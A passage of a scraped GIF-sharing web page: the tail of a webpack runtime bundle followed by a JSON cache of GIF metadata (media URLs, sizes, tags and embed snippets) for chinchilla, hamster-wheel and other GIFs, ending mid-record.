/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval-source-map devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/public/mainapp/services/inlineMathService.ts");
/******/ 	
/******/ })()
;</script></div></div><!--!--></div><div class="ProgressBar" style="height:0;right:100vw;transition:right 2s linear;"></div><div class="DialogContainer"></div></div></div><script id="store-cache" type="text/x-cache" nonce="NmZlN2RlNTUtZTI3Yy00ODNmLWE0MTEtMGUyMmRjMmMzY2Ri">{"appConfig":{},"config":{},"tags":{},"gifs":{"byId":{"17696866":{"results":[{"id":"4917832314588089384","legacy_info":{"post_id":"17696866"},"title":"","media_formats":{"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAm\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[200,113],"size":535672},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FRD-mby_1zCgAAAAd\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[640,360],"size":16332318},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAl\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[480,270],"size":2253478},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAA1\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[200,114],"size":548942},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FRD-mby_1zCgAAAAC\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[498,280],"size":14766209},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAPo\u002Fchinchilla-on-wheel-running.mp4","duration":10,"preview":"","dims":[640,360],"size":2737804},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAx\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[498,280],"size":2170052},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAe\u002Fchinchilla-on-wheel-running.png","duration":10,"preview":"","dims":[640,360],"size":118529},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAM\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[220,124],"size":1080386},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAPs\u002Fchinchilla-on-wheel-running.webm","duration":10,"preview":"","dims":[640,360],"size":663258},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAP1\u002Fchinchilla-on-wheel-running.mp4","duration":10,"preview":"","dims":[166,92],"size":211383}},"bg_color":"","created":1593800912.688443,"content_description":"a chinchilla is sitting on a hamster wheel in a cage","h1_title":"Chinchilla On Wheel Running GIF","long_title":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"17696866\" data-share-method=\"host\" data-aspect-ratio=\"1.77778\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866\"\u003EChinchilla On Wheel Running GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fchinchilla+on+wheel-gifs\"\u003EChinchilla On Wheel GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","url":"https:\u002F\u002Ftenor.com\u002FbmpVu.gif","tags":["Chinchilla On Wheel","running","cage","rodents"],"flags":[],"user":{"username":"annachua","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fannachua","tagline":"","userid":"7399923","profile_id":"2438343421153760360","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":8689,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":0}],"promise":{},"loaded":true,"pending":false}},"related":{"17696866":{"results":[{"id":"9365693826461169976","legacy_info":{"post_id":"0"},"title":"","media_formats":{"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAPs\u002Ffast-chinchilla.webm","duration":1,"preview":"","dims":[498,343],"size":44140},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAAM\u002Ffast-chinchilla.gif","duration":1,"preview":"","dims":[220,152],"size":131264},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAP1\u002Ffast-chinchilla.mp4","duration":1,"preview":"","dims":[320,220],"size":31834},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fgfmg6eFJeTgAAAAC\u002Ffast-chinchilla.gif","duration":1,"preview":"","dims":[498,343],"size":1942598},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAAx\u002Ffast-chinchilla.webp","duration":1,"preview":"","dims":[498,344],"size":85798},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAPo\u002Ffast-chinchilla.mp4","duration":1,"preview":"","dims":[498,344],"size":58852},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAA1\u002Ffast-chinchilla.webp","duration":1,"preview":"","dims":[200,138],"size":30416},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fgfmg6eFJeTgAAAAe\u002Ffast-chinchilla.png","duration":0,"preview":"","dims":[498,343],"size":62773},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fgfmg6eFJeTgAAAAd\u002Ffast-chinchilla.gif","duration":1,"preview":"","dims":[498,343],"size":952870}},"bg_color":"","created":1736694496.512021,"content_description":"a hamster is running on a hamster wheel .","h1_title":"Fast Chinchilla GIF","long_title":"Fast Chinchilla GIF - Fast Chinchilla Hamster Wheel GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"9365693826461169976\" data-share-method=\"host\" data-aspect-ratio=\"1.44767\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Ffast-chinchilla-hamster-wheel-jumpscare-gif-9365693826461169976\"\u003EFast Chinchilla GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Ffast-gifs\"\u003EFast GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Ffast-chinchilla-hamster-wheel-jumpscare-gif-9365693826461169976","url":"https:\u002F\u002Ftenor.com\u002Flj08J5A71C0.gif","tags":["fast","chinchilla","hamster wheel","jumpscare"],"flags":[],"user":{"username":"gayratlol","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fgayratlol","tagline":"","userid":"8827916","profile_id":"12830373771606716929","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FyXuTDx5n0uUAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FyXuTDx5n0uUAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FyXuTDx5n0uUAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FyXuTDx5n0uUAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":1396,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":0,"details":{"width":180,"height":124.36363636363637,"y":0,"bottomY":144.36363636363637,"column":0,"index":0}},{"id":"2661420271146876560","legacy_info":{"post_id":"16869249"},"title":"","media_formats":{"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FJO9DosO7vpAAAAAC\u002Fatv-riders-dirt-riding.gif","duration":3.7,"preview":"","dims":[498,437],"size":4133356},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAA1\u002Fatv-riders-dirt-riding.webp","duration":3.7,"preview":"","dims":[200,176],"size":131872},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAAl\u002Fatv-riders-dirt-riding.webp","duration":3.7,"preview":"","dims":[331,291],"size":404866},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAAM\u002Fatv-riders-dirt-riding.gif","duration":3.7,"preview":"","dims":[220,193],"size":661100},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAPo\u002Fatv-riders-dirt-riding.mp4","duration":3.7,"preview":"","dims":[640,562],"size":1416727},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAPs\u002Fatv-riders-dirt-riding.webm","duration":3.7,"preview":"","dims":[640,562],"size":341158},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAAe\u002Fatv-riders-dirt-riding.png","duration":3.7,"preview":"","dims":[640,562],"size":151510},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAP1\u002Fatv-riders-dirt-riding.mp4","duration":3.7,"preview":"","dims":[232,204],"size":232368},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAAm\u002Fatv-riders-dirt-riding.webp","duration":3.7,"preview":"","dims":[200,176],"size":131872},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FJO9DosO7vpAAAAAd\u002Fatv-riders-dirt-riding.gif","duration":3.7,"preview":"","dims":[640,562],"size":5091233},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FJO9DosO7vpAAAAAx\u002Fatv-riders-dirt-riding.webp","duration":3.7,"preview":"","dims":[498,437],"size":629150}},"bg_color":"","created":1586727084.610686,"content_description":"a group of atv riders are riding through a dirt area","h1_title":"Atv Riders Dirt Riding GIF","long_title":"Atv Riders Dirt Riding GIF - Atv Riders Dirt Riding Four Wheel Drive GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"16869249\" data-share-method=\"host\" data-aspect-ratio=\"1.13879\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fatv-riders-dirt-riding-four-wheel-drive-going-up-gif-16869249\"\u003EAtv Riders Dirt Riding GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fatv+riders-gifs\"\u003EAtv Riders GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fatv-riders-dirt-riding-four-wheel-drive-going-up-gif-16869249","url":"https:\u002F\u002Ftenor.com\u002FbiWCP.gif","tags":["Atv Riders","Dirt Riding","Four Wheel Drive","Going Up"],"flags":[],"user":{"username":"ATV_Riders","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FATV_Riders","tagline":"Ori ATV Riders","userid":"6899613","profile_id":"16196025927754983965","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":654,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":1,"details":{"width":180,"height":157.9090909090909,"y":144.36363636363637,"bottomY":322.27272727272725,"column":0,"index":1}},{"id":"9169442253677054627","legacy_info":{"post_id":"25443064"},"title":"","media_formats":{"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAPs\u002Fraxstar-power-wheels.webm","duration":1.9,"preview":"","dims":[640,266],"size":48050},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAAM\u002Fraxstar-power-wheels.gif","duration":1.9,"preview":"","dims":[220,91],"size":91325},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Ff0BnJd7gyqMAAAAC\u002Fraxstar-power-wheels.gif","duration":1.9,"preview":"","dims":[498,206],"size":1689790},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAAe\u002Fraxstar-power-wheels.png","duration":1.9,"preview":"","dims":[640,266],"size":48754},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Ff0BnJd7gyqMAAAAd\u002Fraxstar-power-wheels.gif","duration":1.9,"preview":"","dims":[640,266],"size":837324},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAAm\u002Fraxstar-power-wheels.webp","duration":1.9,"preview":"","dims":[200,84],"size":31682},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAA1\u002Fraxstar-power-wheels.webp","duration":1.9,"preview":"","dims":[200,84],"size":31682},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAPo\u002Fraxstar-power-wheels.mp4","duration":1.9,"preview":"","dims":[640,266],"size":184892},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAP1\u002Fraxstar-power-wheels.mp4","duration":1.9,"preview":"","dims":[320,132],"size":64455},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAAl\u002Fraxstar-power-wheels.webp","duration":1.9,"preview":"","dims":[498,207],"size":95756},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Ff0BnJd7gyqMAAAAx\u002Fraxstar-power-wheels.webp","duration":1.9,"preview":"","dims":[498,207],"size":103202}},"bg_color":"","created":1650433075.711635,"content_description":"a man is sitting in a toy car next to a man in a suit .","h1_title":"Raxstar Power Wheels GIF","long_title":"Raxstar Power Wheels GIF - Raxstar Power Wheels GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"25443064\" data-share-method=\"host\" data-aspect-ratio=\"2.40601\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fraxstar-power-wheels-gif-25443064\"\u003ERaxstar Power Wheels GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fraxstar-gifs\"\u003ERaxstar GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fraxstar-power-wheels-gif-25443064","url":"https:\u002F\u002Ftenor.com\u002FbSU4a.gif","tags":["raxstar","Power Wheels"],"flags":[],"user":{"username":"screenhunter","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fscreenhunter","tagline":"","userid":"6788872","profile_id":"14126650471332499596","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":246,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":2,"details":{"width":180,"height":74.45454545454545,"y":322.27272727272725,"bottomY":416.7272727272727,"column":0,"index":2}},{"id":"16540558522392292205","legacy_info":{"post_id":"16378212"},"title":"","media_formats":{"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAPo\u002Fbnk48-kaimookbnk48.mp4","duration":4.6,"preview":"","dims":[478,640],"size":838523},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F5YveVynAq20AAAAC\u002Fbnk48-kaimookbnk48.gif","duration":4.6,"preview":"","dims":[371,498],"size":4771079},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAAl\u002Fbnk48-kaimookbnk48.webp","duration":4.6,"preview":"","dims":[274,366],"size":213046},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAAx\u002Fbnk48-kaimookbnk48.webp","duration":4.6,"preview":"","dims":[372,498],"size":314074},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAA1\u002Fbnk48-kaimookbnk48.webp","duration":4.6,"preview":"","dims":[150,200],"size":100216},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAPs\u002Fbnk48-kaimookbnk48.webm","duration":4.6,"preview":"","dims":[478,640],"size":162073},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAAe\u002Fbnk48-kaimookbnk48.png","duration":4.6,"preview":"","dims":[478,640],"size":73243},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAAM\u002Fbnk48-kaimookbnk48.gif","duration":4.6,"preview":"","dims":[220,295],"size":888797},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAP1\u002Fbnk48-kaimookbnk48.mp4","duration":4.6,"preview":"","dims":[166,222],"size":160523},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F5YveVynAq20AAAAm\u002Fbnk48-kaimookbnk48.webp","duration":4.6,"preview":"","dims":[150,200],"size":100216},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F5YveVynAq20AAAAd\u002Fbnk48-kaimookbnk48.gif","duration":4.6,"preview":"","dims":[478,640],"size":3273846}},"bg_color":"","created":1582287787.81933,"content_description":"a close up of a woman 's face with a cat mask on it .","h1_title":"Bnk48 Kaimookbnk48 GIF","long_title":"Bnk48 Kaimookbnk48 GIF - Bnk48 Kaimookbnk48 Cute GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"16378212\" data-share-method=\"host\" data-aspect-ratio=\"0.746875\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fbnk48-kaimookbnk48-cute-filter-selfie-gif-16378212\"\u003EBnk48 Kaimookbnk48 GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fbnk48-gifs\"\u003EBnk48 GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fbnk48-kaimookbnk48-cute-filter-selfie-gif-16378212","url":"https:\u002F\u002Ftenor.com\u002FbgSSS.gif","tags":["bnk48","kaimookbnk48","cute","filter","selfie"],"flags":[],"user":{"username":"Todi92","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FTodi92","tagline":"","userid":"4325588","profile_id":"4610404833980551369","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FbF-AWsuN_kwAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FbF-AWsuN_kwAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FbF-AWsuN_kwAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FbF-AWsuN_kwAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":214,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":3,"details":{"width":180,"height":241.36363636363637,"y":416.7272727272727,"bottomY":678.090909090909,"column":0,"index":3}},{"id":"5251015605453829493","legacy_info":{"post_id":"0"},"title":"","media_formats":{"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAA1\u002Fsilly-looking-around.webp","duration":3.8,"preview":"","dims":[200,200],"size":141106},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAAe\u002Fsilly-looking-around.png","duration":0,"preview":"","dims":[360,360],"size":71489},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAAx\u002Fsilly-looking-around.webp","duration":3.8,"preview":"","dims":[360,360],"size":331318},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FSN9a30EbtXUAAAAd\u002Fsilly-looking-around.gif","duration":3.8,"preview":"","dims":[360,360],"size":2423867},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAAM\u002Fsilly-looking-around.gif","duration":3.8,"preview":"","dims":[220,220],"size":406170},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAPs\u002Fsilly-looking-around.webm","duration":3.8,"preview":"","dims":[360,360],"size":118106},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAP1\u002Fsilly-looking-around.mp4","duration":3.8,"preview":"","dims":[320,320],"size":155141},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FSN9a30EbtXUAAAPo\u002Fsilly-looking-around.mp4","duration":3.8,"preview":"","dims":[360,360],"size":245346},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FSN9a30EbtXUAAAAC\u002Fsilly-looking-around.gif","duration":3.8,"preview":"","dims":[360,360],"size":5294374}},"bg_color":"","created":1736176604.068934,"content_description":"a close up of a hamster running on a wheel .","h1_title":"Silly Looking Around GIF","long_title":"Silly Looking Around GIF - Silly Looking Around Looking At You GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"5251015605453829493\" data-share-method=\"host\" data-aspect-ratio=\"1\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fsilly-looking-around-looking-at-you-looking-meme-gif-5251015605453829493\"\u003ESilly Looking Around GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fsilly-gifs\"\u003ESilly GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fsilly-looking-around-looking-at-you-looking-meme-gif-5251015605453829493","url":"https:\u002F\u002Ftenor.com\u002Fgp3R0zuoQRZ.gif","tags":["silly","looking around","looking at you","looking","meme","chinchilla","on wheel","running","cute","hampter","i see you"],"flags":[],"user":{"username":"bee101existed","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Fbee101existed","tagline":"","userid":"0","profile_id":"14064778239321722663","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":26110,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":4,"details":{"width":180,"height":180,"y":678.090909090909,"bottomY":878.090909090909,"column":0,"index":4}},{"id":"4917832314588089384","legacy_info":{"post_id":"17696866"},"title":"","media_formats":{"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAm\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[200,113],"size":535672},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAA1\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[200,114],"size":548942},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAPs\u002Fchinchilla-on-wheel-running.webm","duration":10,"preview":"","dims":[640,360],"size":663258},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAM\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[220,124],"size":1080386},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAx\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[498,280],"size":2170052},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAl\u002Fchinchilla-on-wheel-running.webp","duration":10,"preview":"","dims":[480,270],"size":2253478},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAP1\u002Fchinchilla-on-wheel-running.mp4","duration":10,"preview":"","dims":[166,92],"size":211383},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAPo\u002Fchinchilla-on-wheel-running.mp4","duration":10,"preview":"","dims":[640,360],"size":2737804},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FRD-mby_1zCgAAAAd\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[640,360],"size":16332318},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FRD-mby_1zCgAAAAC\u002Fchinchilla-on-wheel-running.gif","duration":10,"preview":"","dims":[498,280],"size":14766209},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FRD-mby_1zCgAAAAe\u002Fchinchilla-on-wheel-running.png","duration":10,"preview":"","dims":[640,360],"size":118529}},"bg_color":"","created":1593800912.688443,"content_description":"a chinchilla is sitting on a hamster wheel in a cage","h1_title":"Chinchilla On Wheel Running GIF","long_title":"Chinchilla On Wheel Running GIF - Chinchilla On Wheel Running Cage GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"17696866\" data-share-method=\"host\" data-aspect-ratio=\"1.77778\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866\"\u003EChinchilla On Wheel Running GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fchinchilla+on+wheel-gifs\"\u003EChinchilla On Wheel GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-on-wheel-running-cage-rodents-gif-17696866","url":"https:\u002F\u002Ftenor.com\u002FbmpVu.gif","tags":["Chinchilla On 